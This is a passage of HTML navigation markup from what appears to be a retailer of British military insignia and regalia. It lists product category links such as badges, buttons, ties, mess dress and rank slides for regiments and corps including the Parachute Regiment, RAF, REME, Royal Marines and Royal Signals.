href="https://www.ecsnaith.com/corps-regiment/mercian-regiment/collar-lapel-badges.html" ><span>Collar Badges</span></a></li><li  class="level2 nav-11-5-6 category-item"><a href="https://www.ecsnaith.com/corps-regiment/mercian-regiment/mess-dress.html" ><span>Mess Dress</span></a></li><li  class="level2 nav-11-5-7 category-item"><a href="https://www.ecsnaith.com/corps-regiment/mercian-regiment/presentation-gifts.html" ><span>Presentation &amp; Gifts</span></a></li><li  class="level2 nav-11-5-8 category-item"><a href="https://www.ecsnaith.com/corps-regiment/mercian-regiment/ties.html" ><span>Ties</span></a></li><li  class="level2 nav-11-5-9 category-item last"><a href="https://www.ecsnaith.com/corps-regiment/mercian-regiment/trf.html" ><span>TRF</span></a></li></ul></li><li  class="level1 nav-11-6 category-item parent"><a href="https://www.ecsnaith.com/corps-regiment/military-police.html" ><span>Military Police</span></a><ul class="level1 submenu"><li  class="level2 nav-11-6-1 category-item first"><a href="https://www.ecsnaith.com/corps-regiment/military-police/badges.html" ><span>Badges</span></a></li><li  class="level2 nav-11-6-2 category-item"><a href="https://www.ecsnaith.com/corps-regiment/military-police/beret-cap-badges.html" ><span>Beret / Cap Badges</span></a></li><li  class="level2 nav-11-6-3 category-item"><a href="https://www.ecsnaith.com/corps-regiment/military-police/blazer-badges.html" ><span>Blazer Badges</span></a></li><li  class="level2 nav-11-6-4 category-item"><a href="https://www.ecsnaith.com/corps-regiment/military-police/buttons.html" ><span>Buttons</span></a></li><li  class="level2 nav-11-6-5 category-item"><a href="https://www.ecsnaith.com/corps-regiment/military-police/caps.html" ><span>Caps</span></a></li><li  class="level2 nav-11-6-6 category-item"><a href="https://www.ecsnaith.com/corps-regiment/military-police/headwear.html" ><span>Headwear</span></a></li><li  class="level2 nav-11-6-7 category-item"><a href="https://www.ecsnaith.com/corps-regiment/military-police/lapel-collar-badges.html" ><span>Lapel / Collar Badges</span></a></li><li  class="level2 nav-11-6-8 category-item"><a href="https://www.ecsnaith.com/corps-regiment/military-police/rank-slides.html" ><span>Rank Slides</span></a></li><li  class="level2 nav-11-6-9 category-item last"><a href="https://www.ecsnaith.com/corps-regiment/military-police/ties.html" ><span>Ties</span></a></li></ul></li><li  class="level1 nav-11-7 category-item parent"><a href="https://www.ecsnaith.com/corps-regiment/parachute-regiment.html" ><span>Parachute Regiment</span></a><ul class="level1 submenu"><li  class="level2 nav-11-7-1 category-item first"><a href="https://www.ecsnaith.com/corps-regiment/parachute-regiment/berets.html" ><span>Berets</span></a></li><li  class="level2 nav-11-7-2 category-item"><a href="https://www.ecsnaith.com/corps-regiment/parachute-regiment/beret-badges.html" ><span>Beret / Cap Badges</span></a></li><li  class="level2 nav-11-7-3 category-item"><a href="https://www.ecsnaith.com/corps-regiment/parachute-regiment/blazer-badges.html" ><span>Blazer Badges</span></a></li><li  class="level2 nav-11-7-4 category-item"><a href="https://www.ecsnaith.com/corps-regiment/parachute-regiment/buttons.html" ><span>Buttons</span></a></li><li  class="level2 nav-11-7-5 category-item"><a href="https://www.ecsnaith.com/corps-regiment/parachute-regiment/badges.html" ><span>Chevrons / Badges</span></a></li><li  class="level2 nav-11-7-6 category-item"><a href="https://www.ecsnaith.com/corps-regiment/parachute-regiment/mess-dress.html" ><span>Mess Dress</span></a></li><li  class="level2 nav-11-7-7 category-item"><a href="https://www.ecsnaith.com/corps-regiment/parachute-regiment/patches.html" ><span>Patches / Other Badges</span></a></li><li  class="level2 nav-11-7-8 category-item"><a href="https://www.ecsnaith.com/corps-regiment/parachute-regiment/presentation-items.html" ><span>Presentation Items</span></a></li><li  class="level2 nav-11-7-9 category-item"><a href="https://www.ecsnaith.com/corps-regiment/parachute-regiment/rank-slides.html" ><span>Rank Slides</span></a></li><li  class="level2 nav-11-7-10 category-item"><a href="https://www.ecsnaith.com/corps-regiment/parachute-regiment/ties.html" ><span>Ties</span></a></li><li  class="level2 nav-11-7-11 category-item last"><a href="https://www.ecsnaith.com/corps-regiment/parachute-regiment/wings.html" ><span>Wings</span></a></li></ul></li><li  class="level1 nav-11-8 category-item parent"><a href="https://www.ecsnaith.com/corps-regiment/qaranc.html" ><span>QARANC</span></a><ul class="level1 submenu"><li  class="level2 nav-11-8-1 category-item first"><a href="https://www.ecsnaith.com/corps-regiment/qaranc/badges.html" ><span>Badges</span></a></li><li  class="level2 nav-11-8-2 category-item"><a href="https://www.ecsnaith.com/corps-regiment/qaranc/belts.html" ><span>Belts</span></a></li><li  class="level2 nav-11-8-3 category-item"><a href="https://www.ecsnaith.com/corps-regiment/qaranc/buttons.html" ><span>Buttons</span></a></li><li  class="level2 nav-11-8-4 category-item"><a href="https://www.ecsnaith.com/corps-regiment/qaranc/medal-ribbon.html" ><span>Medal Ribbon</span></a></li><li  class="level2 nav-11-8-5 category-item"><a href="https://www.ecsnaith.com/corps-regiment/qaranc/mess-dress.html" ><span>Mess Dress</span></a></li><li  class="level2 nav-11-8-6 category-item last"><a href="https://www.ecsnaith.com/corps-regiment/qaranc/rank-slides.html" ><span>Rank Slides</span></a></li></ul></li><li  class="level1 nav-11-9 category-item parent"><a href="https://www.ecsnaith.com/corps-regiment/rachd.html" ><span>RAChD / Chaplains</span></a><ul class="level1 submenu"><li  class="level2 nav-11-9-1 category-item first"><a href="https://www.ecsnaith.com/corps-regiment/rachd/belts.html" ><span>Belts</span></a></li><li  class="level2 nav-11-9-2 category-item"><a href="https://www.ecsnaith.com/corps-regiment/rachd/beret-cap-badges.html" ><span>Beret / Cap Badges</span></a></li><li  class="level2 nav-11-9-3 category-item"><a href="https://www.ecsnaith.com/corps-regiment/rachd/blazer-badges.html" ><span>Blazer Badges</span></a></li><li  class="level2 nav-11-9-4 category-item"><a href="https://www.ecsnaith.com/corps-regiment/rachd/buttons.html" ><span>Buttons</span></a></li><li  class="level2 nav-11-9-5 category-item"><a href="https://www.ecsnaith.com/corps-regiment/rachd/collar-lapel-badges.html" ><span>Collar / Lapel Badges</span></a></li><li  class="level2 nav-11-9-6 category-item"><a href="https://www.ecsnaith.com/corps-regiment/rachd/gorgets.html" ><span>Gorgets</span></a></li><li  class="level2 nav-11-9-7 category-item"><a href="https://www.ecsnaith.com/corps-regiment/rachd/rank-slides.html" ><span>Rank Slides</span></a></li><li  class="level2 nav-11-9-8 category-item last"><a href="https://www.ecsnaith.com/corps-regiment/rachd/scarf-badges.html" ><span>Scarf Badges</span></a></li></ul></li><li  class="level1 nav-11-10 category-item parent"><a href="https://www.ecsnaith.com/corps-regiment/raf.html" ><span>RAF</span></a><ul class="level1 submenu"><li  class="level2 nav-11-10-1 category-item first"><a href="https://www.ecsnaith.com/corps-regiment/raf/accessories-presentation.html" ><span>Accessories &amp; Presentation</span></a></li><li  class="level2 nav-11-10-2 category-item"><a href="https://www.ecsnaith.com/corps-regiment/raf/cap-berets.html" ><span>Berets &amp; Caps</span></a></li><li  class="level2 nav-11-10-3 category-item"><a href="https://www.ecsnaith.com/corps-regiment/raf/belts-cummerbunds.html" ><span>Belts &amp; Cummerbunds</span></a></li><li  class="level2 nav-11-10-4 category-item"><a href="https://www.ecsnaith.com/corps-regiment/raf/beret-cap-badges.html" ><span>Beret &amp; Cap Badges</span></a></li><li  class="level2 nav-11-10-5 category-item"><a href="https://www.ecsnaith.com/corps-regiment/raf/blazer-badges.html" ><span>Blazer Badges</span></a></li><li  class="level2 nav-11-10-6 category-item"><a href="https://www.ecsnaith.com/corps-regiment/raf/brevets.html" ><span>Brevets</span></a></li><li  class="level2 nav-11-10-7 category-item"><a href="https://www.ecsnaith.com/corps-regiment/raf/buttons.html" ><span>Buttons</span></a></li><li  class="level2 nav-11-10-8 category-item"><a href="https://www.ecsnaith.com/corps-regiment/raf/collar-badges.html" ><span>Collar Badges</span></a></li><li  class="level2 nav-11-10-9 category-item"><a href="https://www.ecsnaith.com/corps-regiment/raf/mess-badges-chevrons.html" ><span>Mess Badges &amp; Chevrons</span></a></li><li  class="level2 nav-11-10-10 category-item"><a href="https://www.ecsnaith.com/corps-regiment/raf/mess-dress.html" ><span>Mess Dress</span></a></li><li  class="level2 nav-11-10-11 category-item"><a href="https://www.ecsnaith.com/corps-regiment/raf/lapel-badges.html" ><span>Lapel Badges</span></a></li><li  class="level2 nav-11-10-12 category-item"><a href="https://www.ecsnaith.com/corps-regiment/raf/medals-ribbons.html" ><span>Medals &amp; Ribbons</span></a></li><li  class="level2 nav-11-10-13 category-item"><a href="https://www.ecsnaith.com/corps-regiment/raf/rank-braid.html" ><span>Rank Braid</span></a></li><li  class="level2 nav-11-10-14 category-item"><a href="https://www.ecsnaith.com/corps-regiment/raf/rank-slides.html" ><span>Rank Slides</span></a></li><li  class="level2 nav-11-10-15 category-item"><a href="https://www.ecsnaith.com/corps-regiment/raf/shoulder-boards.html" ><span>Shoulder Boards</span></a></li><li  class="level2 nav-11-10-16 category-item"><a href="https://www.ecsnaith.com/corps-regiment/raf/ties.html" ><span>Ties</span></a></li><li  class="level2 nav-11-10-17 category-item last"><a href="https://www.ecsnaith.com/corps-regiment/raf/uniforms-clothing.html" ><span>Uniforms &amp; Clothing</span></a></li></ul></li><li  class="level1 nav-11-11 category-item parent"><a href="https://www.ecsnaith.com/corps-regiment/raf-medical.html" ><span>RAF Medical</span></a><ul class="level1 submenu"><li  class="level2 nav-11-11-1 category-item first"><a href="https://www.ecsnaith.com/corps-regiment/raf-medical/badges.html" ><span>Badges</span></a></li><li  class="level2 nav-11-11-2 category-item"><a href="https://www.ecsnaith.com/corps-regiment/raf-medical/blazer-badges.html" ><span>Blazer Badges</span></a></li><li  class="level2 nav-11-11-3 category-item"><a href="https://www.ecsnaith.com/corps-regiment/raf-medical/collar-lapel-badges.html" ><span>Collar / Lapel Badges</span></a></li><li  class="level2 nav-11-11-4 category-item"><a href="https://www.ecsnaith.com/corps-regiment/raf-medical/cummerbunds.html" ><span>Cummerbunds</span></a></li><li  class="level2 nav-11-11-5 category-item"><a href="https://www.ecsnaith.com/corps-regiment/raf-medical/presentation.html" ><span>Presentation</span></a></li><li  class="level2 nav-11-11-6 category-item last"><a href="https://www.ecsnaith.com/corps-regiment/raf-medical/ties.html" ><span>Ties</span></a></li></ul></li><li  class="level1 nav-11-12 category-item parent"><a href="https://www.ecsnaith.com/corps-regiment/raf-regiment.html" ><span>RAF Regiment</span></a><ul class="level1 submenu"><li  class="level2 nav-11-12-1 category-item first"><a href="https://www.ecsnaith.com/corps-regiment/raf-regiment/belts.html" ><span>Belts</span></a></li><li  class="level2 nav-11-12-2 category-item"><a href="https://www.ecsnaith.com/corps-regiment/raf-regiment/blazer-badges.html" ><span>Blazer Badges</span></a></li><li  class="level2 nav-11-12-3 category-item"><a href="https://www.ecsnaith.com/corps-regiment/raf-regiment/cummerbunds.html" ><span>Cummerbunds</span></a></li><li  class="level2 nav-11-12-4 category-item"><a href="https://www.ecsnaith.com/corps-regiment/raf-regiment/presentation.html" ><span>Presentation</span></a></li><li  class="level2 nav-11-12-5 category-item"><a href="https://www.ecsnaith.com/corps-regiment/raf-regiment/rank-slides.html" ><span>Rank Slides</span></a></li><li  class="level2 nav-11-12-6 category-item"><a href="https://www.ecsnaith.com/corps-regiment/raf-regiment/ties.html" ><span>Ties</span></a></li><li  class="level2 nav-11-12-7 category-item last"><a href="https://www.ecsnaith.com/corps-regiment/raf-regiment/titles.html" ><span>Titles</span></a></li></ul></li><li  class="level1 nav-11-13 category-item parent"><a href="https://www.ecsnaith.com/corps-regiment/reme.html" ><span>REME</span></a><ul class="level1 submenu"><li  class="level2 nav-11-13-1 category-item first"><a href="https://www.ecsnaith.com/corps-regiment/reme/accessories-presentation.html" ><span>Accessories &amp; Presentation</span></a></li><li  class="level2 nav-11-13-2 category-item"><a href="https://www.ecsnaith.com/corps-regiment/reme/belts.html" ><span>Belts</span></a></li><li  class="level2 nav-11-13-3 category-item"><a href="https://www.ecsnaith.com/corps-regiment/reme/beret-cap-badges.html" ><span>Beret &amp; Cap Badges</span></a></li><li  class="level2 nav-11-13-4 category-item"><a href="https://www.ecsnaith.com/corps-regiment/reme/blazer-badges.html" ><span>Blazer Badges</span></a></li><li  class="level2 nav-11-13-5 category-item"><a href="https://www.ecsnaith.com/corps-regiment/reme/buttons.html" ><span>Buttons</span></a></li><li  class="level2 nav-11-13-6 category-item"><a href="https://www.ecsnaith.com/corps-regiment/reme/mess-badges.html" ><span>Mess Badges</span></a></li><li  class="level2 nav-11-13-7 category-item"><a href="https://www.ecsnaith.com/corps-regiment/reme/mess-dress-3.html" ><span>Mess Dress</span></a></li><li  class="level2 nav-11-13-8 category-item"><a href="https://www.ecsnaith.com/corps-regiment/reme/lapel-collar-badges.html" ><span>Lapel &amp; Collar Badges</span></a></li><li  class="level2 nav-11-13-9 category-item"><a href="https://www.ecsnaith.com/corps-regiment/reme/mess-dress.html" ><span>Mess Dress</span></a></li><li  class="level2 nav-11-13-10 category-item"><a href="https://www.ecsnaith.com/corps-regiment/reme/rank-slides.html" ><span>Rank slides</span></a></li><li  class="level2 nav-11-13-11 category-item"><a href="https://www.ecsnaith.com/corps-regiment/reme/ties.html" ><span>Ties</span></a></li><li  class="level2 nav-11-13-12 category-item last"><a href="https://www.ecsnaith.com/corps-regiment/reme/trf-s.html" ><span>TRF&#039;s</span></a></li></ul></li><li  class="level1 nav-11-14 category-item parent"><a href="https://www.ecsnaith.com/corps-regiment/rifles.html" ><span>Rifles</span></a><ul class="level1 submenu"><li  class="level2 nav-11-14-1 category-item first"><a href="https://www.ecsnaith.com/corps-regiment/rifles/belt-badges.html" ><span>Belt Badges</span></a></li><li  class="level2 nav-11-14-2 category-item"><a href="https://www.ecsnaith.com/corps-regiment/rifles/berets.html" ><span>Berets / Caps</span></a></li><li  class="level2 nav-11-14-3 category-item"><a href="https://www.ecsnaith.com/corps-regiment/rifles/beret-cap-badges.html" ><span>Beret / Cap Badges</span></a></li><li  class="level2 nav-11-14-4 category-item"><a href="https://www.ecsnaith.com/corps-regiment/rifles/buttons.html" ><span>Buttons</span></a></li><li  class="level2 nav-11-14-5 category-item"><a href="https://www.ecsnaith.com/corps-regiment/rifles/chevrons.html" ><span>Chevrons</span></a></li><li  class="level2 nav-11-14-6 category-item"><a href="https://www.ecsnaith.com/corps-regiment/rifles/collar-lapel-badges.html" ><span>Collar / Lapel Badges</span></a></li><li  class="level2 nav-11-14-7 category-item"><a href="https://www.ecsnaith.com/corps-regiment/rifles/headwear.html" ><span>Headwear</span></a></li><li  class="level2 nav-11-14-8 category-item"><a href="https://www.ecsnaith.com/corps-regiment/rifles/mess-dress.html" ><span>Mess Dress</span></a></li><li  class="level2 nav-11-14-9 category-item"><a href="https://www.ecsnaith.com/corps-regiment/rifles/presentation-gifts.html" ><span>Presentation &amp; Gifts</span></a></li><li  class="level2 nav-11-14-10 category-item"><a href="https://www.ecsnaith.com/corps-regiment/rifles/rank-star-pip.html" ><span>Rank Star / Pip</span></a></li><li  class="level2 nav-11-14-11 category-item last"><a href="https://www.ecsnaith.com/corps-regiment/rifles/trf.html" ><span>TRF</span></a></li></ul></li><li  class="level1 nav-11-15 category-item parent"><a href="https://www.ecsnaith.com/corps-regiment/rlc.html" ><span>RLC</span></a><ul class="level1 submenu"><li  class="level2 nav-11-15-1 category-item first"><a href="https://www.ecsnaith.com/corps-regiment/rlc/accessories-presentation.html" ><span>Accessories &amp; Presentation</span></a></li><li  class="level2 nav-11-15-2 category-item"><a href="https://www.ecsnaith.com/corps-regiment/rlc/belts.html" ><span>Belts</span></a></li><li  class="level2 nav-11-15-3 category-item"><a href="https://www.ecsnaith.com/corps-regiment/rlc/blazer-badges.html" ><span>Blazer Badges</span></a></li><li  class="level2 nav-11-15-4 category-item"><a href="https://www.ecsnaith.com/corps-regiment/rlc/buttons.html" ><span>Buttons</span></a></li><li  class="level2 nav-11-15-5 category-item"><a href="https://www.ecsnaith.com/corps-regiment/rlc/cap-beret-badges.html" ><span>Cap &amp; Beret Badges</span></a></li><li  class="level2 nav-11-15-6 category-item"><a href="https://www.ecsnaith.com/corps-regiment/rlc/lace.html" ><span>Lace</span></a></li><li  class="level2 nav-11-15-7 category-item"><a href="https://www.ecsnaith.com/corps-regiment/rlc/lapel-badges.html" ><span>Lapel Badges</span></a></li><li  class="level2 nav-11-15-8 category-item"><a href="https://www.ecsnaith.com/corps-regiment/rlc/mess-badges.html" ><span>Mess Badges</span></a></li><li  class="level2 nav-11-15-9 category-item"><a href="https://www.ecsnaith.com/corps-regiment/rlc/mess-dress.html" ><span>Mess Dress</span></a></li><li  class="level2 nav-11-15-10 category-item"><a href="https://www.ecsnaith.com/corps-regiment/rlc/rank-slides.html" ><span>Rank slides</span></a></li><li  class="level2 nav-11-15-11 category-item"><a href="https://www.ecsnaith.com/corps-regiment/rlc/ties.html" ><span>Ties</span></a></li><li  class="level2 nav-11-15-12 category-item last"><a href="https://www.ecsnaith.com/corps-regiment/rlc/trf-s.html" ><span>TRF&#039;s</span></a></li></ul></li><li  class="level1 nav-11-16 category-item parent"><a href="https://www.ecsnaith.com/corps-regiment/royal-army-medical-corps.html" ><span>Royal Army Medical Corps</span></a><ul class="level1 submenu"><li  class="level2 nav-11-16-1 category-item first"><a href="https://www.ecsnaith.com/corps-regiment/royal-army-medical-corps/accessories.html" ><span>Accessories</span></a></li><li  class="level2 nav-11-16-2 category-item"><a href="https://www.ecsnaith.com/corps-regiment/royal-army-medical-corps/beret-cap-badges.html" ><span>Beret / Cap Badges</span></a></li><li  class="level2 nav-11-16-3 category-item"><a href="https://www.ecsnaith.com/corps-regiment/royal-army-medical-corps/blazer-badges.html" ><span>Blazer Badges</span></a></li><li  class="level2 nav-11-16-4 category-item"><a href="https://www.ecsnaith.com/corps-regiment/royal-army-medical-corps/buttons.html" ><span>Buttons</span></a></li><li  class="level2 nav-11-16-5 category-item"><a href="https://www.ecsnaith.com/corps-regiment/royal-army-medical-corps/collar-lapel-badges.html" ><span>Collar / Lapel Badges</span></a></li><li  class="level2 nav-11-16-6 category-item"><a href="https://www.ecsnaith.com/corps-regiment/royal-army-medical-corps/cravats.html" ><span>Cravats</span></a></li><li  class="level2 nav-11-16-7 category-item"><a href="https://www.ecsnaith.com/corps-regiment/royal-army-medical-corps/gorgets.html" ><span>Gorgets</span></a></li><li  class="level2 nav-11-16-8 category-item"><a href="https://www.ecsnaith.com/corps-regiment/royal-army-medical-corps/lanyards.html" ><span>Lanyards</span></a></li><li  class="level2 nav-11-16-9 category-item"><a href="https://www.ecsnaith.com/corps-regiment/royal-army-medical-corps/mess-dress.html" ><span>Mess Dress</span></a></li><li  class="level2 nav-11-16-10 category-item"><a href="https://www.ecsnaith.com/corps-regiment/royal-army-medical-corps/rank-slides.html" ><span>Rank Slides</span></a></li><li  class="level2 nav-11-16-11 category-item"><a href="https://www.ecsnaith.com/corps-regiment/royal-army-medical-corps/ties.html" ><span>Ties</span></a></li><li  class="level2 nav-11-16-12 category-item last"><a href="https://www.ecsnaith.com/corps-regiment/royal-army-medical-corps/trf.html" ><span>TRF</span></a></li></ul></li><li  class="level1 nav-11-17 category-item parent"><a href="https://www.ecsnaith.com/corps-regiment/royal-artillery.html" ><span>Royal Artillery</span></a><ul class="level1 submenu"><li  class="level2 nav-11-17-1 category-item first"><a href="https://www.ecsnaith.com/corps-regiment/royal-artillery/badges.html" ><span>Badges</span></a></li><li  class="level2 nav-11-17-2 category-item"><a href="https://www.ecsnaith.com/corps-regiment/royal-artillery/blazer-badges.html" ><span>Blazer Badges</span></a></li><li  class="level2 nav-11-17-3 category-item"><a href="https://www.ecsnaith.com/corps-regiment/royal-artillery/buttons.html" ><span>Buttons</span></a></li><li  class="level2 nav-11-17-4 category-item"><a href="https://www.ecsnaith.com/corps-regiment/royal-artillery/belts-cummerbunds.html" ><span>Belts &amp; Cummerbunds</span></a></li><li  class="level2 nav-11-17-5 category-item"><a href="https://www.ecsnaith.com/corps-regiment/royal-artillery/cap-beret-badges.html" ><span>Cap &amp; Beret Badges</span></a></li><li  class="level2 nav-11-17-6 category-item"><a href="https://www.ecsnaith.com/corps-regiment/royal-artillery/clothing-accessories.html" ><span>Clothing &amp; Accessories</span></a></li><li  class="level2 nav-11-17-7 category-item"><a href="https://www.ecsnaith.com/corps-regiment/royal-artillery/gift-presentation.html" ><span>Gift / Presentation</span></a></li><li  class="level2 nav-11-17-8 category-item"><a href="https://www.ecsnaith.com/corps-regiment/royal-artillery/label-badges-titles.html" ><span>Label / Collar Badges / Titles</span></a></li><li  class="level2 nav-11-17-9 category-item"><a href="https://www.ecsnaith.com/corps-regiment/royal-artillery/mess-dress.html" ><span>Mess Dress</span></a></li><li  class="level2 nav-11-17-10 category-item"><a href="https://www.ecsnaith.com/corps-regiment/royal-artillery/sliders.html" ><span>Sliders</span></a></li><li  class="level2 nav-11-17-11 category-item last"><a href="https://www.ecsnaith.com/corps-regiment/royal-artillery/ties-accessories.html" ><span>Ties &amp; Accessories</span></a></li></ul></li><li  class="level1 nav-11-18 category-item parent"><a href="https://www.ecsnaith.com/corps-regiment/royal-engineers.html" ><span>Royal Engineers</span></a><ul class="level1 submenu"><li  class="level2 nav-11-18-1 category-item first"><a href="https://www.ecsnaith.com/corps-regiment/royal-engineers/accessories.html" ><span>Accessories</span></a></li><li  class="level2 nav-11-18-2 category-item"><a href="https://www.ecsnaith.com/corps-regiment/royal-engineers/buttons.html" ><span>Buttons</span></a></li><li  class="level2 nav-11-18-3 category-item"><a href="https://www.ecsnaith.com/corps-regiment/royal-engineers/blazer-badges.html" ><span>Blazer Badges</span></a></li><li  class="level2 nav-11-18-4 category-item"><a href="https://www.ecsnaith.com/corps-regiment/royal-engineers/cap-beret-badges.html" ><span>Cap &amp; Beret Badges</span></a></li><li  class="level2 nav-11-18-5 category-item"><a href="https://www.ecsnaith.com/corps-regiment/royal-engineers/label-badges.html" ><span>Label &amp; Collar Badges</span></a></li><li  class="level2 nav-11-18-6 category-item"><a href="https://www.ecsnaith.com/corps-regiment/royal-engineers/mess-dress.html" ><span>Mess Dress</span></a></li><li  class="level2 nav-11-18-7 category-item"><a href="https://www.ecsnaith.com/corps-regiment/royal-engineers/rank-slides.html" ><span>Rank Slides</span></a></li><li  class="level2 nav-11-18-8 category-item"><a href="https://www.ecsnaith.com/corps-regiment/royal-engineers/ties.html" ><span>Ties</span></a></li><li  class="level2 nav-11-18-9 category-item last"><a href="https://www.ecsnaith.com/corps-regiment/royal-engineers/other-items.html" ><span>Other Items...</span></a></li></ul></li><li  class="level1 nav-11-19 category-item parent"><a href="https://www.ecsnaith.com/corps-regiment/royal-horse-artillery.html" ><span>Royal Horse Artillery</span></a><ul class="level1 submenu"><li  class="level2 nav-11-19-1 category-item first"><a href="https://www.ecsnaith.com/corps-regiment/royal-horse-artillery/blazer-badges.html" ><span>Blazer Badges</span></a></li><li  class="level2 nav-11-19-2 category-item"><a href="https://www.ecsnaith.com/corps-regiment/royal-horse-artillery/beret-badges.html" ><span>Beret / Cap Badges</span></a></li><li  class="level2 nav-11-19-3 category-item"><a href="https://www.ecsnaith.com/corps-regiment/royal-horse-artillery/buttons.html" ><span>Buttons</span></a></li><li  class="level2 nav-11-19-4 category-item"><a href="https://www.ecsnaith.com/corps-regiment/royal-horse-artillery/rank-slides.html" ><span>Rank slides</span></a></li><li  class="level2 nav-11-19-5 category-item"><a href="https://www.ecsnaith.com/corps-regiment/royal-horse-artillery/ties.html" ><span>Ties</span></a></li><li  class="level2 nav-11-19-6 category-item last"><a href="https://www.ecsnaith.com/corps-regiment/royal-horse-artillery/titles.html" ><span>Titles</span></a></li></ul></li><li  class="level1 nav-11-20 category-item parent"><a href="https://www.ecsnaith.com/corps-regiment/royal-marines.html" ><span>Royal Marines</span></a><ul class="level1 submenu"><li  class="level2 nav-11-20-1 category-item first"><a href="https://www.ecsnaith.com/corps-regiment/royal-marines/beret-cap-badges.html" ><span>Beret / Cap Badges</span></a></li><li  class="level2 nav-11-20-2 category-item"><a href="https://www.ecsnaith.com/corps-regiment/royal-marines/berets.html" ><span>Berets</span></a></li><li  class="level2 nav-11-20-3 category-item"><a href="https://www.ecsnaith.com/corps-regiment/royal-marines/blazer-badges.html" ><span>Blazer Badges</span></a></li><li  class="level2 nav-11-20-4 category-item"><a href="https://www.ecsnaith.com/corps-regiment/royal-marines/buttons.html" ><span>Buttons</span></a></li><li  class="level2 nav-11-20-5 category-item"><a href="https://www.ecsnaith.com/corps-regiment/royal-marines/cummerbunds.html" ><span>Cummerbunds</span></a></li><li  class="level2 nav-11-20-6 category-item"><a href="https://www.ecsnaith.com/corps-regiment/royal-marines/dagger-badges.html" ><span>Dagger Badges/Titles</span></a></li><li  class="level2 nav-11-20-7 category-item"><a href="https://www.ecsnaith.com/corps-regiment/royal-marines/helmet-patches.html" ><span>Helmet Patches</span></a></li><li  class="level2 nav-11-20-8 category-item"><a href="https://www.ecsnaith.com/corps-regiment/royal-marines/lanyard.html" ><span>Lanyards</span></a></li><li  class="level2 nav-11-20-9 category-item"><a href="https://www.ecsnaith.com/corps-regiment/royal-marines/medals-ribbons.html" ><span>Medals &amp; Ribbons</span></a></li><li  class="level2 nav-11-20-10 category-item"><a href="https://www.ecsnaith.com/corps-regiment/royal-marines/mess-dress.html" ><span>Mess Dress</span></a></li><li  class="level2 nav-11-20-11 category-item"><a href="https://www.ecsnaith.com/corps-regiment/royal-marines/rank-slides.html" ><span>Rank Slides</span></a></li><li  class="level2 nav-11-20-12 category-item"><a href="https://www.ecsnaith.com/corps-regiment/royal-marines/scarves.html" ><span>Scarves</span></a></li><li  class="level2 nav-11-20-13 category-item last"><a href="https://www.ecsnaith.com/corps-regiment/royal-marines/ties.html" ><span>Ties</span></a></li></ul></li><li  class="level1 nav-11-21 category-item parent"><a href="https://www.ecsnaith.com/corps-regiment/royal-navy.html" ><span>Royal Navy</span></a><ul class="level1 submenu"><li  class="level2 nav-11-21-1 category-item first"><a href="https://www.ecsnaith.com/corps-regiment/royal-navy/accessories-presentation.html" ><span>Accessories &amp; Presentation</span></a></li><li  class="level2 nav-11-21-2 category-item"><a href="https://www.ecsnaith.com/corps-regiment/royal-navy/blazer-badges.html" ><span>Blazer Badges</span></a></li><li  class="level2 nav-11-21-3 category-item"><a href="https://www.ecsnaith.com/corps-regiment/royal-navy/buttons.html" ><span>Buttons</span></a></li><li  class="level2 nav-11-21-4 category-item"><a href="https://www.ecsnaith.com/corps-regiment/royal-navy/cap-badges.html" ><span>Cap &amp; Beret Badges</span></a></li><li  class="level2 nav-11-21-5 category-item"><a href="https://www.ecsnaith.com/corps-regiment/royal-navy/headwear.html" ><span>Headwear</span></a></li><li  class="level2 nav-11-21-6 category-item"><a href="https://www.ecsnaith.com/corps-regiment/royal-navy/lapel-badges.html" ><span>Lapel Badges</span></a></li><li  class="level2 nav-11-21-7 category-item"><a href="https://www.ecsnaith.com/corps-regiment/royal-navy/medals-ribbons.html" ><span>Medals &amp; Ribbons</span></a></li><li  class="level2 nav-11-21-8 category-item"><a href="https://www.ecsnaith.com/corps-regiment/royal-navy/ranking.html" ><span>Rank Insignia</span></a></li><li  class="level2 nav-11-21-9 category-item"><a href="https://www.ecsnaith.com/corps-regiment/royal-navy/ties.html" ><span>Ties</span></a></li><li  class="level2 nav-11-21-10 category-item last"><a href="https://www.ecsnaith.com/corps-regiment/royal-navy/submarine-service.html" ><span>Submarine Service</span></a></li></ul></li><li  class="level1 nav-11-22 category-item parent"><a href="https://www.ecsnaith.com/corps-regiment/royal-signals.html" ><span>Royal Signals</span></a><ul class="level1 submenu"><li  class="level2 nav-11-22-1 category-item first"><a href="https://www.ecsnaith.com/corps-regiment/royal-signals/badges.html" ><span>Badges</span></a></li><li  class="level2 nav-11-22-2 category-item"><a href="https://www.ecsnaith.com/corps-regiment/royal-signals/belts.html" ><span>Belts</span></a></li><li  class="level2 nav-11-22-3 category-item"><a href="https://www.ecsnaith.com/corps-regiment/royal-signals/beret-cap-badges.html" ><span>Beret / Cap Badges</span></a></li><li  class="level2 nav-11-22-4 category-item"><a href="https://www.ecsnaith.com/corps-regiment/royal-signals/blazer-badges.html" ><span>Blazer Badges</span></a></li><li  class="level2 nav-11-22-5 category-item"><a href="https://www.ecsnaith.com/corps-regiment/royal-signals/buttons.html" ><span>Buttons</span></a></li><li  class="level2 nav-11-22-6 category-item"><a href="https://www.ecsnaith.com/corps-regiment/royal-signals/collar-lapel-badges.html" ><span>Collar / Lapel Badges</span></a></li><li  class="level2 nav-11-22-7 category-item"><a href="https://www.ecsnaith.com/corps-regiment/royal-signals/mess-dress.html" ><span>Mess Dress</span></a></li><li  class="level2 nav-11-22-8 category-item"><a href="https://www.ecsnaith.com/corps-regiment/royal-signals/rank-slides.html" ><span>Rank Slides</span></a></li><li  class="level2 nav-11-22-9 category-item"><a href="https://www.ecsnaith.com/corps-regiment/royal-signals/signaller-badges.html" ><span>Signaller Badges</span></a></li><li  class="level2 nav-11-22-10 category-item"><a href="https://www.ecsnaith.com/corps-regiment/royal-signals/ties.html" ><span>Ties</span></a></li><li  class="level2 nav-11-22-11 category-item last"><a href="https://www.ecsnaith.com/corps-regiment/royal-signals/trf.html" ><span>TRF</span></a></li></ul></li><li  class="level1 nav-11-23 category-item parent"><a href="https://www.ecsnaith.com/corps-regiment/royal-welsh.html" ><span>Royal Welsh / RWF</span></a><ul class="level1 submenu"><li  class="level2 nav-11-23-1 category-item first"><a href="https://www.ecsnaith.com/corps-regiment/royal-welsh/badges.html" ><span>Badges</span></a></li><li  class="level2 nav-11-23-2 category-item"><a href="https://www.ecsnaith.com/corps-regiment/royal-welsh/beret-cap-badges.html" ><span>Beret / Cap Badges</span></a></li><li  class="level2 nav-11-23-3 category-item"><a href="https://www.ecsnaith.com/corps-regiment/royal-welsh/blazer-badges.html" ><span>Blazer Badges</span></a></li><li  